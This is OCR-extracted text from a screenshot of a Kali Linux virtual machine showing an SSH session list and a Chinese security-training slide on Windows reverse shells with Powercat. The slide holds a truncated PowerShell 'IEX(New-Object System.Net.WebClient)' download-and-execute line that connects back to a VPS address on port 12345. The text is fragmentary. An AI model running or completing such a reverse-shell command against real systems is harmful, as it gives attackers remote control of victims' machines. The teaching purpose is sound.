 Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
20201012_Windows反弹sh
开始 插入 设计 切换 动画 幻灯片放映
0%
VPS(47.101.214.85)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
192.168.78.117 (root)
VPS(47.101.214.85)
Sessions
Tools
User sessions
k8s
openstack
vmware
vps
112.74.200.152 (root)
139.9.198.30 (root)
CVM(139.155.49.43)
VPS(104.128.93.229)
VPS(47.101.214.85)
wsl
120.27.61.239 (web)
192.168.78.111 (root)
192.168.78.117 (root)
192.168.78.70 (root)
43.226.67.77 (root)
47.101.214.85 (anonymous)
47.104.255.11 (pte)
Kali_218.76.55.132
Web_218.76.55.132
~/root/powershell
Network error: Software caused connection abort
Session stopped
- Press <return> to exit tab
- Press R to restart session
- Press S to save terminal output to file
Windows反弹S
06
Powershell.exe
通过PowerShell发动Pow
Powercat是PowerShell本
的有效载荷。
git clone https://github.c
python -m SimpleHTTPS
powershell -c "IEX(New-
System.Net.WebClient).D
47.101.214.85 -p 12345 -
https://docs.microsoft.c
commands/powershell
3 张，共 38 张 英语(美国)